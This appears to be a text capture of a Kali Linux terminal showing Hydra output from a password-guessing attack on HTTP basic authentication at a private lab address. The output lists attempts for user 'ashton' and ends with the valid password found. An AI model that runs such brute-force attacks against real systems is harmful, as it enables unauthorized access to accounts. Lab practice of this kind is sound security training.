 File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 0] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-10 17:27:06
root@Kali:~#